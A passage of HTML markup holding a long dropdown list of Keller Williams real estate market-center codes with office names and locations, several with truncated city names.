										MC1014 &mdash; KW® SAN FRANCISCO (FRANCISCO, CA)									</option>
							        									<option value="mc1015">
										MC1015 &mdash; KW® CENTRAL OREGON (BEND, OR)									</option>
							        									<option value="mc1016">
										MC1016 &mdash; KW® SIGNATURE PROPERTIES (NORWELL, MA)									</option>
							        									<option value="mc1017">
										MC1017 &mdash; KW® BIRMINGHAM (BIRMINGHAM, MI)									</option>
							        									<option value="mc1018">
										MC1018 &mdash; KW® SYNERGY (ABILENE, TX)									</option>
							        									<option value="mc1019">
										MC1019 &mdash; KW® WEST PARTNERS (LOUIS, MO)									</option>
							        									<option value="mc1020">
										MC1020 &mdash; KW® SOUTH PASADENA / SAN GABRIEL VALLEY (ALHAMBRA, CA)									</option>
							        									<option value="mc1021">
										MC1021 &mdash; KW® EVERETT (EVERETT, WA)									</option>
							        									<option value="mc1021bc">
										MC1021BC &mdash; KW® SOUTH WHIDBEY (LANGLEY, WA)									</option>
							        									<option value="mc1022">
										MC1022 &mdash; KW® CITY VIEWS (LEE, NJ)									</option>
							        									<option value="mc1023">
										MC1023 &mdash; KW® TRIBECA (YORK, NY)									</option>
							        									<option value="mc1024">
										MC1024 &mdash; KW® ISLAND LIFE REAL ESTATE (VENICE, FL)									</option>
							        									<option value="mc1025">
										MC1025 &mdash; KW® BAYOU PARTNERS (HOUMA, LA)									</option>
							        									<option value="mc1027">
										MC1027 &mdash; KW® REALTY ELITE (MASSAPEQUA, NY)									</option>
							        									<option value="mc1028">
										MC1028 &mdash; KW® CRYSTAL COAST (CITY, NC)									</option>
							        									<option value="mc1029">
										MC1029 &mdash; KW® PHILLY SOUTH (PHILADELPHIA, PA)									</option>
							        									<option value="mc103">
										MC103 &mdash;  (Chicago IL)									</option>
							        									<option value="mc1030">
										MC1030 &mdash; KW® RED RIVER (BOSSIER, LA)									</option>
							        									<option value="mc1031">
										MC1031 &mdash; KW® OWENSBORO (OWENSBORO, KY)									</option>
							        									<option value="mc1032">
										MC1032 &mdash; KW® EXPERIENCE (GROVE, IL)									</option>
							        									<option value="mc1033">
										MC1033 &mdash; KW® ELITE REALTY (DURHAM, NC)									</option>
							        									<option value="mc1034">
										MC1034 &mdash; KW® WESTERN MONTANA (Missoula, MT)									</option>
							        									<option value="mc1035">
										MC1035 &mdash; KW® LEGACY (LAYTON, UT)									</option>
							        									<option value="mc1036">
										MC1036 &mdash; KW® PREMIER REALTY (CITY, OH.)									</option>
							        									<option value="mc1037">
										MC1037 &mdash; KW® VANCOUVER (BC V5V)									</option>
							        									<option value="mc1038">
										MC1038 &mdash; KW® VACA VALLEY (VACAVILLE, CA)									</option>
							        									<option value="mc1039">
										MC1039 &mdash; KW® REALTY UPPER NW DC (WASHINGTON, DC)									</option>
							        									<option value="mc1040">
										MC1040 &mdash; KW® ELITE (PETERSBURG, PA)									</option>
							        									<option value="mc1041">
										MC1041 &mdash; KW® REALTY OF DELMARVA (CITY, MD)									</option>
							        									<option value="mc1041bc1">
										MC1041BC1 &mdash; KW® REALTY OF DELMARVA (SALISBURY, MD)									</option>
							        									<option value="mc1042">
										MC1042 &mdash; KW® PREFERRED PROPERTIES (BAYVILLE, NJ)									</option>
							        									<option value="mc1043">
										MC1043 &mdash; KW® OCEAN LIVING (PLEASANT, NJ)									</option>
							        									<option value="mc1044">
										MC1044 &mdash; KW® CITY LIFE JC (CITY, NJ)									</option>
							        									<option value="mc1045">
										MC1045 &mdash; KW® ELITE REALTY (BAYTOWN, TX)									</option>
							        									<option value="mc1046">
										MC1046 &mdash; KW® SPRINGFIELD (SPRINGFIELD, VA)									</option>
							        									<option value="mc1048">
										MC1048 &mdash; KW® COASTAL LIVING III (Fl 34239)									</option>
							        									<option value="mc1049">
										MC1049 &mdash; KW® RIVERTOWN (GRANDVILLE, MI)									</option>
							        									<option value="mc1050">
										MC1050 &mdash; KW® MOUNTAINS TO SOUND (KENT, WA)									</option>
							        									<option value="mc1051">
										MC1051 &mdash; KW® SCHERERVILLE (SCHERERVILLE, IN)									</option>
							        									<option value="mc1052">
										MC1052 &mdash; KW® ONE LEGACY PARTNERS, LLC (TOPEKA, KS)									</option>
							        									<option value="mc1052bc">
										MC1052BC &mdash; KW® ONE LEGACY PARTNERS (MANHATTAN, KS)									</option>
							        									<option value="mc1053">
										MC1053 &mdash; KW® GAINESVILLE REALTY PARTNERS (GAINESVILLE, FL)									</option>
							        									<option value="mc1054">
										MC1054 &mdash; KW® BREA FULLERTON (BREA, CA)									</option>
							        									<option value="mc1056">
										MC1056 &mdash; KW® INGLEWOOD (CA 90301-2318)									</option>
							        									<option value="mc1057">
										MC1057 &mdash; KW® NORTHERN ARIZONA (PRESCOTT, AZ)									</option>
							        									<option value="mc1058">
										MC1058 &mdash; KW® LINCOLN (LINCOLN, NE)									</option>
							        									<option value="mc1058bc">
										MC1058BC &mdash; KW® REALTY HEARTLAND (LINCOLN, NE)									</option>
							        									<option value="mc1059">
										MC1059 &mdash; KW® INTEGRITY (LAWRENCE, KS)									</option>
							        									<option value="mc106">
										MC106 &mdash; KW® SUCCESS (LAYTON, UT)									</option>
							        									<option value="mc1060">
										MC1060 &mdash; KW® LA MIRADA (MIRADA, CA)									</option>
							        									<option value="mc1061">
										MC1061 &mdash; KW® OAKLAND (OAKLAND, CA)									</option>
							        									<option value="mc1062">
										MC1062 &mdash; KW® PREMIER PROPERTIES (Pomona, CA)									</option>
							        									<option value="mc1063">
										MC1063 &mdash; KW® REALTY MILWAUKEE SOUTHWEST (BERLIN, WI)									</option>
							        									<option value="mc1064">
										MC1064 &mdash; KW® OAKVILLE WEST (ON L6K)									</option>
							        									<option value="mc1065">
										MC1065 &mdash; KW® PRIME REALTY (VINELAND, NJ)									</option>
							        									<option value="mc1066">
										MC1066 &mdash; KW® COMPLETE NIAGARA REALTY (ON L2R)									</option>
							        									<option value="mc1067">
										MC1067 &mdash; KW® PLATINUM (NL A1B)									</option>
							        									<option value="mc1068">
										MC1068 &mdash; KW® LEGACY GROUP (RAPIDS, IA)									</option>
							        									<option value="mc1068bc1">
										MC1068BC1 &mdash; KW® LEGACY GROUP (CORALVILLE, IA)									</option>
							        									<option value="mc1068bc2">
										MC1068BC2 &mdash; KW® LEGACY GROUP (DUBUQUE IA)									</option>
							        									<option value="mc1068bc3">
										MC1068BC3 &mdash; KW® LEGACY GROUP (ANAMOSA, IA)									</option>
							        									<option value="mc1068bc4">
										MC1068BC4 &mdash; KW® LEGACY GROUP (WAUKON, IA)									</option>
							        									<option value="mc107">
										MC107 &mdash; KW® CORNERSTONE REALTY (OCALA, FL)									</option>
							        									<option value="mc1070">
										MC1070 &mdash; KW® GATEWAY (CANANDAIGUA, NY)									</option>
							        									<option value="mc1071">
										MC1071 &mdash; KW® KEY WEST COMPASS REALTY (WEST, FL)									</option>
							        									<option value="mc1072">
										MC1072 &mdash; KW® FALL RIVER (RIVER, MA)									</option>
							        									<option value="mc1073">
										MC1073 &mdash; KW® LEGACY GROUP (RICHMOND, KY)									</option>
							        									<option value="mc1073bc1">
										MC1073BC1 &mdash; KW® LEGACY GROUP (Ashland, KY)									</option>
							        									<option value="mc1073bc2">
										MC1073BC2 &mdash; KW® LEGACY GROUP (Sterling, KY)									</option>
							        									<option value="mc1073bc3">
										MC1073BC3 &mdash; KW® LEGACY GROUP (London, KY)									</option>
							        									<option value="mc1073bc4">
										MC1073BC4 &mdash; KW® LEGACY GROUP (GEORGETOWN, KY)									</option>
							        									<option value="mc1073bc5">
										MC1073BC5 &mdash; KW® LEGACY GROUP (Nicholasville, KY)									</option>
							        									<option value="mc1074">
										MC1074 &mdash; KW® SEVEN HILLS (CINCINNATI, OH)									</option>
							        									<option value="mc1075">
										MC1075 &mdash; KW® ATLANTIC PARTNERS ST AUGUSTINE (AUGUSTINE, FL)									</option>
							        									<option value="mc1076">
										MC1076 &mdash; KW TOP OF THE ROCKIES (FRISCO, CO)									</option>
							        									<option value="mc1077">
										MC1077 &mdash; KW® SEWICKLEY (SEWICKLEY, PA)									</option>
							        									<option value="mc1078">
										MC1078 &mdash; KW® COSTA MESA (MESA, CA)									</option>
							        									<option value="mc1079">
										MC1079 &mdash; KW® REALTY PARTNERS (CO )									</option>
							        									<option value="mc107bc">
										MC107BC &mdash; KW® REALTY (WILDWOOD, FL)									</option>
							        									<option value="mc1080">
										MC1080 &mdash; KW® DRIVE (SC 29605,)									</option>
							        									<option value="mc1081">
										MC1081 &mdash; KW® NORTH SEATTLE (SEATTLE, WA)									</option>
							        									<option value="mc1082">
										MC1082 &mdash; KW® WESTMORELAND COUNTY (GREENSBURG, PA)									</option>
							        									<option value="mc1083">
										MC1083 &mdash; KW® WEST CHESTER (CHESTER, PA)									</option>
							        									<option value="mc1084">
										MC1084 &mdash; KW® PLATINUM (GARNER, NC)									</option>
							        									<option value="mc1085">
										MC1085 &mdash; KW® ELITE REALTY (ASHEVILLE, NC)									</option>
							        									<option value="mc1086">
										MC1086 &mdash; KW® PLAZA REALTY PARTNERS, LLC (CITY, MO)									</option>
							        									<option value="mc1087">
										MC1087 &mdash; KW® UMPQUA VALLEY (ROSEBURG, OR)									</option>
							        									<option value="mc1088">
										MC1088 &mdash; KW MARQUEE (EDWARDSVILLE, IL)									</option>
							        									<option value="mc1090">
										MC1090 &mdash; KW® SARATOGA (SARATOGA, CA)									</option>
							        									<option value="mc1091">
										MC1091 &mdash; KW® SPRINGFIELD (SPRINGFIELD, IL)									</option>
							        									<option value="mc1092">
										MC1092 &mdash; KW® YAKIMA VALLEY (YAKIMA, WA)									</option>
							        									<option value="mc1093">
										MC1093 &mdash; KW® PREMIER REALTY (SPRINGS, CO)									</option>
							        									<option value="mc1094">
										MC1094 &mdash; KW® FIRST (BLANC, MI)									</option>
							        									<option value="mc1094bc">
										MC1094BC &mdash; KW® FIRST (MARQUETTE, MI)									</option>
							        									<option value="mc1095">
										MC1095 &mdash; KW® PARK VIEWS REALTY (RUTHERFORD, NJ)									</option>
							        									<option value="mc1096">
										MC1096 &mdash; KW® REALTY PARTNERS (Westminster, MD)									</option>
							        									<option value="mc1097">
										MC1097 &mdash; KW® REALTY URBAN ELITE (DENVER, CO)									</option>
							        									<option value="mc1098">
										MC1098 &mdash; KW® CENTENNIAL HILLS/LAS VEGAS (VEGAS, NV)									</option>
							        									<option value="mc1099">
										MC1099 &mdash; KW® FORT WAYNE (WAYNE, IN)									</option>
							        									<option value="mc110">
										MC110 &mdash; KW® METAIRIE (METAIRIE, LA)									</option>
							        									<option value="mc1100">
										MC1100 &mdash; KW® LAREDO (LAREDO, TX)									</option>
							        									<option value="mc1101">
										MC1101 &mdash; KW® THREE BRIDGES (PLAINS, MD)									</option>
							        									<option value="mc1102">
										MC1102 &mdash; KW® SCRANTON WILKES BARRE (TOWNSHIP, PA)									</option>
							        									<option value="mc1103">
										MC1103 &mdash; KW® Points North (WOODBURY, NY)									</option>
							        									<option value="mc1104">
										MC1104 &mdash; KW® PORTFOLIO DOWNTOWN TORONTO (ON M4N)									</option>
							        									<option value="mc1105">
										MC1105 &mdash; KW® REALTY ROANOKE (ROANOKE, VA)									</option>
							        									<option value="mc1106">
										MC1106 &mdash; KW® COLUMBIA BASIN (RICHLAND, WA)									</option>
							        									<option value="mc1106bc">
										MC1106BC &mdash; KW® WALLA WALLA (WALLA, WA)									</option>
							        									<option value="mc1107">
										MC1107 &mdash; KW® STATEN ISLAND (ISLAND, NY)									</option>
							        									<option value="mc1108">
										MC1108 &mdash; KW® THE LAKES (ELSINORE, CA)									</option>
							        									<option value="mc1109">
										MC1109 &mdash; KW® NORTH CENTRAL WASHINGTON (WENATCHEE, WA)									</option>
							        									<option value="mc111">
										MC111 &mdash; KW® REALTY MULINIX (NORMAN, OK)									</option>
							        									<option value="mc1110">
										MC1110 &mdash; KW® PLATINUM REALTY (WYOMISSING, PA)									</option>
							        									<option value="mc1111">
										MC1111 &mdash; KW® CONNEXION MONTREAL (QC H2R)									</option>
							        									<option value="mc1113">
										MC1113 &mdash; KW® COMMUNITY PARTNERS (MIAMISBURG, OH)									</option>
							        									<option value="mc1114">
										MC1114 &mdash; KW® FREEDOM REALTY (FOUNTAIN, CO)									</option>
							        									<option value="mc1115">
										MC1115 &mdash; KW® SPECTRUM PROPERTIES (IRVINE, CA)									</option>
							        									<option value="mc1116">
										MC1116 &mdash; KW® DEARBORN (DEARBORN, MI)									</option>
							        									<option value="mc1117">
										MC1117 &mdash; KW® PLATINUM REALTY (SMITH, AR)									</option>
							        									<option value="mc1118">
										MC1118 &mdash; KW® PORTLAND ELITE (CLACKAMAS, OR)									</option>
							        									<option value="mc1119">
										MC1119 &mdash; KW® REAL ESTATE SERVICES (MB R3Y)									</option>
							        									<option value="mc111bc">
										MC111BC &mdash; KW® ARDMORE (ARDMORE, OK)									</option>
							        									<option value="mc111bc2">
										MC111BC2 &mdash; KW® SOUTH CENTRAL VALLEY (VALLEY, OK)									</option>
							        									<option value="mc112">
										MC112 &mdash; KW® REALTY PROFESSIONAL PARTNERS (GLENDALE, AZ)									</option>
							        									<option value="mc1120">
										MC1120 &mdash; KW® REALTY PROSPERITY (WAYNE, NJ)									</option>
							        									<option value="mc1121">
										MC1121 &mdash; KW® ELITE (LAWN, IL)									</option>
							        									<option value="mc1122">
										MC1122 &mdash; KW® REALTY JERSEY SHORE SOUTH (NEW JERSEY)									</option>
							        									<option value="mc1123">
										MC1123 &mdash; KW® REALTY INTERNATIONAL LIFESTYLES (MIAMI, FL)									</option>
							        									<option value="mc1124">
										MC1124 &mdash; KW® MADISON (MADISON, MS)									</option>
							        									<option value="mc1125">
										MC1125 &mdash; KW® REALTY GOLDEN ISLES (ISLAND, GA)									</option>
							        									<option value="mc1126">
										MC1126 &mdash; KW® MILWAUKEE LAKE COUNTRY (HEARTLAND, WI)									</option>
							        									<option value="mc1127">
										MC1127 &mdash; KW® PREMIER (ROBBINSVILLE, NJ)									</option>
							        									<option value="mc1128">
										MC1128 &mdash; KW® PALMETTO (COLUMBIA, SC)									</option>
							        									<option value="mc1128bc">
										MC1128BC &mdash; KW® PALMETTO (Sumter, SC)									</option>
							        									<option value="mc1128bc2">
										MC1128BC2 &mdash; KW® PALMETTO (Orangeburg, SC)									</option>
							        									<option value="mc1129">
										MC1129 &mdash; KW® REALTY ELITE PARTNERS II (INVERNESS, FL)									</option>
							        									<option value="mc113">
										MC113 &mdash; KW® BELLEVUE (Bellevue WA)									</option>
							        									<option value="mc1130">
										MC1130 &mdash; KW® REALTY MIAMI LAKES (LAKES, FL)									</option>
							        									<option value="mc1131">
										MC1131 &mdash; KW® REALTY LEGACY (APEX, NC)									</option>
							        									<option value="mc1132">
										MC1132 &mdash; KW® REALTY AIKEN PARTNERS (AIKEN, SC)									</option>
							        									<option value="mc1133">
										MC1133 &mdash; KW® REALTY OUTER BANKS (SHORES, NC)									</option>
							        									<option value="mc1134">
										MC1134 &mdash; KW® HARDIN BULLITT (ELIZABETHTOWN, KENTUCKY)									</option>
							        									<option value="mc1135">
										MC1135 &mdash; KW® REALTY SOUTHEAST ALABAMA (DOTHAN, ALABAMA)									</option>
							        									<option value="mc1136">
										MC1136 &mdash; KW® REALTY BIRMINGHAM - HOMEWOOD (BIRMINGHAM, AL)									</option>
							        									<option value="mc1137">
										MC1137 &mdash; KW® LEGENDARY (SQUARE, NY)									</option>
							        									<option value="mc1138">
										MC1138 &mdash; KW® REALTY DIVERSIFIED (CLAIRE, WI)									</option>
							        									<option value="mc1139">
										MC1139 &mdash; KW® SPACE COAST REALTY (BEACH, FL)									</option>
							        									<option value="mc1140">
										MC1140 &mdash; KW® INNOVATE (AURORA, IL)									</option>
							        									<option value="mc1141">
										MC1141 &mdash; KW® SIERRA FOOTHILLS (SONORA, CA)									</option>
							        									<option value="mc1142">
										MC1142 &mdash; KW® BOSTON METROWEST (FRAMINGHAM, MA)									</option>
							        									<option value="mc1143">
										MC1143 &mdash; KW® REALTY HUDSON VALLEY NORTH (KINGSTON, NY)									</option>
							        									<option value="mc1144">
										MC1144 &mdash; KW® SANTA CLARA VALLEY (CLARA, CA)									</option>
							        									<option value="mc1145">
										MC1145 &mdash; KW ELITE KW REALTY (HATTIESBURG, MS)									</option>
							        									<option value="mc1146">
										MC1146 &mdash; KW® HOUSTON CENTRAL (HOUSTON, TX)									</option>
							        									<option value="mc1147">
										MC1147 &mdash; KW® NYC (York, NY)									</option>
							        									<option value="mc1147bc1">
										MC1147BC1 &mdash; New York Living Solutions Team at Keller Williams NYC (New York, NY) (York, NY)									</option>
							        									<option value="mc1148">
										MC1148 &mdash; KW RESERVE (GARDENS FL)									</option>
							        									<option value="mc1149">
										MC1149 &mdash; KW® OLYMPIC (SEQUIM, WA)									</option>
							        									<option value="mc1150">
										MC1150 &mdash; KW® CALIFORNIA-NORTHERN AND HAWAII (MERCED, CA)									</option>
							        									<option value="mc1151">
										MC1151 &mdash; KW® ELITE (OMAHA, NE)									</option>
							        									<option value="mc1152">
										MC1152 &mdash; KW® PINNACLE (O'FALLON, IL)									</option>
							        									<option value="mc1153">
										MC1153 &mdash; KW® ONE CHICAGO (CHICAGO, IL)									</option>
							        									<option value="mc1156">
										MC1156 &mdash; KW® REALTY PRESTIGE (GERMANTOWN, WI)									</option>
							        									<option value="mc1157">
										MC1157 &mdash; KW® BRAZOS WEST (GRANBURY, TX)									</option>
							        									<option value="mc1157bc">
										MC1157BC &mdash; KW® BRAZOS WEST (STEPHENVILLE TX)									</option>
							        									<option value="mc1158">
										MC1158 &mdash; KW® GEORGIA COMMUNITIES (MACON, GA)									</option>
							        									<option value="mc1159">
										MC1159 &mdash; KW® INTEGRITY (SPARTA, NJ)									</option>
							        									<option value="mc1160">
										MC1160 &mdash; KW® REALTY (AUBURN, AL)									</option>
							        									<option value="mc1164">
										MC1164 &mdash; Keller Williams High Country (Boone, NC)									</option>
							        									<option value="mc1167">
										MC1167 &mdash; KW® ENCINO - SHERMAN OAKS (ENCINO, CA)									</option>
							        									<option value="mc1168">
										MC1168 &mdash; Keller Williams® Big Islands (Kailua-Kona, HI)									</option>
							        									<option value="mc1170">
										MC1170 &mdash; KW® YORKTOWN (Grafton, VA)									</option>
							        									<option value="mc1173">
										MC1173 &mdash; KW ® REALTY (Westport, CT)									</option>
							        									<option value="mc1176">
										MC1176 &mdash; KW® WEST ATLANTA (ATLANTA, GA)									</option>
							        									<option value="mc118">
										MC118 &mdash; KW® REALTY (San Diego)									</option>
							        									<option value="mc1180">
										MC1180 &mdash; KW® ST. JOHNS (JOHNS, FL)									</option>
							        									<option value="mc1181">
										MC1181 &mdash; KW ® GALVESTON (Galveston TX)									</option>
							        									<option value="mc1184">
										MC1184 &mdash; KW® UNITE (LOGAN, UT)									</option>
							        									<option value="mc1186">
										MC1186 &mdash; KW® MIDHUDSON (POUGHKEEPSIE, NY)									</option>
							        									<option value="mc1189">
										MC1189 &mdash; KW® HORIZON (HUNTSVILLE, AL)									</option>
							        									<option value="mc119">
										MC119 &mdash; KW® REALTY (Collins CO)									</option>
							        									<option value="mc1190">
										MC1190 &mdash; KW® SUMMIT (, TEXAS)									</option>
							        									<option value="mc1195">
										MC1195 &mdash; KW® STEEL CITY (PA 15090)									</option>
							        									<option value="mc1215">
										MC1215 &mdash; KW® REALTY (Chattanooga, TN)									</option>
							        									<option value="mc1216">
										MC1216 &mdash; KW® REALTY (St., Boston,)									</option>
							        									<option value="mc1217">
										MC1217 &mdash; KW® REALTY (Middletown, RI)									</option>
							        									<option value="mc1219">
										MC1219 &mdash; KW® REALTY (Portland, OR)									</option>
							        									<option value="mc1220">
										MC1220 &mdash; KW® REALTY (Clemente, CA)									</option>
							        									<option value="mc1222">
										MC1222 &mdash; KW® REALTY (Charlotte, NC)									</option>
							        									<option value="mc1223">
										MC1223 &mdash; KW® REALTY (Boise, ID)									</option>
							        									<option value="mc1224-2">
										MC1224 &mdash; KW® REALTY (Helena, MT)									</option>
							        									<option value="mc1225">
										MC1225 &mdash;  (Littleton, CO)									</option>
							        									<option value="mc1226">
										MC1226 &mdash; KW® REALTY (Portsmouth, NH)									</option>
							        									<option value="mc1230">
										MC1231 &mdash; KW® REALTY (Lexington, KY)									</option>
							        									<option value="mc1230-2">
										MC1230 &mdash; KW® REALTY (Grandville, MI)									</option>
							        									<option value="mc1232">
										MC1232 &mdash; KW® REALTY (Honolulu, HI)									</option>
							        									<option value="mc124">
										MC124 &mdash; KW® DALLAS PREMIER (DALLAS, TX)									</option>
							        									<option value="mc125">
										MC125 &mdash; KW® NEW ORLEANS (ORLEANS, LA)									</option>
							        									<option value="mc126">
										MC126 &mdash; KW® WEST SOUND (SILVERDALE, WA)									</option>
							        									<option value="mc130">
										MC130 &mdash; KW® SAN ANTONIO LEGACY GROUP (ANTONIO, TX)									</option>
							        									<option value="mc131">
										MC131 &mdash; KW® Advantage Realty LLC (LAKEWOOD, CO)									</option>
							        									<option value="mc132">
										MC132 &mdash; KW® REALTY (300	Bethel Park)									</option>
							        									<option value="mc133bc1">
										MC133BC1 &mdash; KW® ERIE (ERIE, PA)									</option>
							        									<option value="mc133bc2">
										MC133BC2 &mdash; KW® NEW CASTLE (CASTLE, PA)									</option>
							        									<option value="mc133bc3">
										MC133BC3 &mdash; KW® HERMITAGE (HERMITAGE, PA)									</option>
							        									<option value="mc133bc4">
										MC133BC4 &mdash; KW® BEAVER (BEAVER, PA)									</option>
							        									<option value="mc133bc5">
										MC133BC5 &mdash; KW® BULTER (BUTLER, PA)									</option>
							        									<option value="mc133bc6">
										MC133BC6 &mdash; KW® Greensburg (GREENSBURG, PA)									</option>
							        									<option value="mc133bc7">
										MC133BC7 &mdash; KW® IRWIN (IRWIN, PA)									</option>
							        									<option value="mc134">
										MC134 &mdash; KW® PROFESSIONALS (ASHEVILLE, NC)									</option>
							        									<option value="mc134bc">
										MC134BC &mdash; KW® ELITE REALTY (ASHEVILLE, NC)									</option>
							        									<option value="mc138">
										MC138 &mdash; KW® CLEARWATER (HARBOR, FL)									</option>
							        									<option value="mc139">
										MC139 &mdash; KW® PARTNERS, INC (Park, KS)									</option>
							        									<option value="mc140">
										MC140 &mdash; KW® ADVANTAGE (NOVI, MI)									</option>
							        									<option value="mc142">
										MC142 &mdash; KW® THRIVE (HEIGHTS, IL)									</option>
							        									<option value="mc143">
										MC143 &mdash; KW® FRISCO STARS (FRISCO, TX)									</option>
							        									<option value="mc145">
										MC145 &mdash; KW® ANN ARBOR (ARBOR, MI)									</option>
							        									<option value="mc147">
										MC147 &mdash; KW® REALTY (Newtown, PA)									</option>
							        									<option value="mc149">
										MC149 &mdash; KW® REALTY LIVINGSTON (HOWELL, MI)									</option>
							        									<option value="mc15">
										MC15 &mdash; KW® HOUSTON-NORTHEAST (KINGWOOD, TX)									</option>
							        									<option value="mc150">
										MC150 &mdash; KW® REALTY (Joseph, MI)									</option>
							        									<option value="mc152">
										MC152 &mdash; KW ATLANTA PARTNERS - SUGARLOAF (DULUTH, GA)									</option>
							        									<option value="mc153">
										MC153 &mdash; KW® REALTY ROSEVILLE DRE# 01272617 (ROSEVILLE, CA)									</option>
							        									<option value="mc153bc">
										MC153BC &mdash; KW® REALTY SAC PORTFOLIO DRE# 01272617 (SACRAMENTO, CA)									</option>
							        									<option value="mc156">
										MC156 &mdash; KW® FIRST ATLANTA (ATLANTA, GA)									</option>
							        									<option value="mc157">
										MC157 &mdash; KW® REALTY BOISE (BOISE, ID)									</option>
							        									<option value="mc159">
										MC159 &mdash; KW® WESTBOROUGH (WESTBOROUGH, MA)									</option>
							        									<option value="mc161">
										MC161 &mdash; KW® EAST VALLEY (TEMPE, AZ)									</option>
							        									<option value="mc162">
										MC162 &mdash; KW® REALTY AMARILLO (AMARILLO, TX)									</option>
							        									<option value="mc163">
										MC163 &mdash; KW® LONESTAR DFW (ARLINGTON, TX)									</option>
							        									<option value="mc163bc">
										MC163BC &mdash; KW® BEST SOUTHWEST (DESOTO, TX)									</option>
							        									<option value="mc164">
										MC164 &mdash; KW® CHANTILLY VENTURES (CHANTILLY, VA)									</option>
							        									<option value="mc165">
										MC165 &mdash; KW® REALTY PROFESSIONALS (SLIDELL, LA)									</option>
							        									<option value="mc168">
										MC168 &mdash; KW® REAL ESTATE PROFESIONALS (MCMURRAY, PA)									</option>
							        									<option value="mc169">
										MC169 &mdash; KW® REALTY (Chicago, IL)									</option>
							        									<option value="mc17">
										MC17 &mdash; KW® SIGNATURE (KATY, TX)									</option>
							        									<option value="mc172">
										MC172 &mdash; KW® REALTY (Livonia, MI)									</option>
							        									<option value="mc173">
										MC173 &mdash; KW® REALTY AUGUSTA PARTNERS (AUGUSTA, GA)									</option>
							        									<option value="mc175">
										MC175 &mdash; KW® JACKSONVILLE REALTY (JACKSONVILLE, FL)									</option>
							        									<option value="mc176">
										MC176 &mdash; KW® WALNUT CREEK (CREEK, CA)									</option>
							        									<option value="mc178">
										MC178 &mdash; KW® ATLANTA NORTH (MARIETTA, GA)									</option>
							        									<option value="mc179">
										MC179 &mdash; KW® SPOKANE (SPOKANE, WA)									</option>
							        									<option value="mc17bc">
										MC17BC &mdash; KW® FREEDOM (Houston, TX)									</option>
							        									<option value="mc181">
										MC181 &mdash; KW® NORTH ATLANTA (ALPHARETTA, GA)									</option>
							        									<option value="mc183">
										mc183 &mdash; KW® REALTY SUCCESS (ANDOVER, MA)									</option>
							        									<option value="mc184">
										MC184 &mdash; KW® CENTRAL RI (CRANSTON, RI)									</option>
							        									<option value="mc185">
										MC185 &mdash; KW® TOWN & COUNTRY REALTY (TALLAHASSEE, FL)									</option>
							        									<option value="mc187">
										MC187 &mdash; KW® SELECT REALTORS (ANNAPOLIS, MD)									</option>
							        									<option value="mc188">
										MC188 &mdash; KW® PARK RIDGE (RIDGE, IL)									</option>
							        									<option value="mc189">
										MC189 &mdash; KW® LAPLACE (LAPLACE, LA)									</option>
							        									<option value="mc191">
										MC191 &mdash; KW® GRAND RAPIDS EAST (RAPIDS, MI)									</option>
							        									<option value="mc191bc">
										MC191BC &mdash; KW®  (BUFFALO, MI)									</option>
							        									<option value="mc192">
										MC192 &mdash; KW® RED STICK PARTNERS (ROUGE, LA)									</option>
							        									<option value="mc193">
										MC193 &mdash; KW® REALTY (Colony, TX)									</option>
							        									<option value="mc195">
										MC195 &mdash; KW® DOYLESTOWN (DOYLESTOWN, PA)									</option>
							        									<option value="mc196">
										MC196 &mdash; KW® REALTY GULF COAST (PENSACOLA, FL)									</option>
							        									<option value="mc197">
										MC197 &mdash; KW® SAN DIEGO METRO | CA DRE# 01295699 (DIEGO, CA)									</option>
							        									<option value="mc198">
										MC198 &mdash; KW® WESTERN REALTY (BELLINGHAM, WA)									</option>
							        									<option value="mc198bc1">
										MC198BC1 &mdash; KW® WESTERN REALTY (VERNON, WA)									</option>
							        									<option value="mc198bc2">
										MC198BC2 &mdash; KW® WESTERN REALTY (HARBOR, WA)									</option>
							        									<option value="mc199">
										MC199 &mdash; KW® LAKE TRAVIS (AUSTIN, TX)									</option>
							        									<option value="mc2">
										MC2 &mdash; KW® HERITAGE REALTY (ANTONIO, TX)									</option>
							        									<option value="mc200">
										MC200 &mdash; KW® SILICON BEACH (REY, CA)									</option>
							        									<option value="mc204">
										MC204 &mdash; KW® SUBURBAN TAMPA (VALRICO, FL)									</option>
							        									<option value="mc204bc">
										MC204BC &mdash; KW® SUBURBAN TAMPA (CITY, FL)									</option>
							        									<option value="mc205">
										MC205 &mdash; KW® REALTY (Saginaw, MI)									</option>
							        									<option value="mc206">
										MC206 &mdash; KW® PREFERRED REALTY (RALEIGH, NC)									</option>
							        									<option value="mc207">
										MC207 &mdash; KW® WESTLAKE VILLAGE (CA 91361)									</option>
							        									<option value="mc208">
										MC208 &mdash; KW® INTEGRITY FIRST (GILBERT, AZ)									</option>
							        									<option value="mc209">
										MC209 &mdash; KW® EMERALD COAST (DESTIN, FL,)									</option>
							        									<option value="mc21">
										MC21 &mdash; KW® REALTY GREEN MEADOW (CITY, OK)									</option>
							        									<option value="mc210">
										MC210 &mdash; KW® LEGACY (KISSIMMEE, FL)									</option>
							        									<option value="mc213">
										MC213 &mdash; KW® REALTY ATLANTA PARTNERS (CITY, GA)									</option>
							        									<option value="mc214">
										MC214 &mdash; KW® REALTY (Livonia, MI)									</option>
							        									<option value="mc215">
										MC215 &mdash; KW SUNCOAST (RANCH, FL)									</option>
							        									<option value="mc216">
										MC216 &mdash; KW® ESCONDIDO/NORTH COUNTY (ESCONDIDO, CA)									</option>
							        									<option value="mc218">
										MC218 &mdash; KW® LEESBURG-WINCHESTER (LEESBURG, VA)									</option>
							        									<option value="mc218caza">
										MC218CAZA &mdash; KW®CAZA LEESBURG-WINCHESTER (LEESBURG, VA)									</option>
							        									<option value="mc219">
										MC219 &mdash; KW® REALTY (Englewood, FL)									</option>
							        									<option value="mc22">
										MC22 &mdash; KW® THE WOODLANDS & MAGNOLIA (WOODLANDS, TX)									</option>
							        									<option value="mc220">
										MC220 &mdash; KW® REALTY ADVANTAGE (MARTINSBURG, WV)									</option>
							        									<option value="mc220bc">
										MC220BC1 &mdash; KW® REALTY (MORGANTOWN, WV)									</option>
							        									<option value="mc221">
										MC221 &mdash; KW® LAKESIDE (TOWNSHIP, MI)									</option>
							        									<option value="mc222">
										MC222 &mdash; KW® REALTY (Naples, FL)									</option>
							        									<option value="mc223">
										MC223 &mdash; KW® REALTY ELITE (BUCKEYE AZ)									</option>
							        									<option value="mc225">
										MC225 &mdash; KW® BOZEMAN (BOZEMAN, MT)									</option>
							        									<option value="mc226">
										MC226 &mdash; KW® INTOWN ATLANTA (ATLANTA, GA)									</option>
							        									<option value="mc23">
										MC23 &mdash; KW® REALTY ELITE (CITY, OK)									</option>
							        									<option value="mc230">
										MC230 &mdash; KW® REALTY PLATINUM (CITY, OK)									</option>
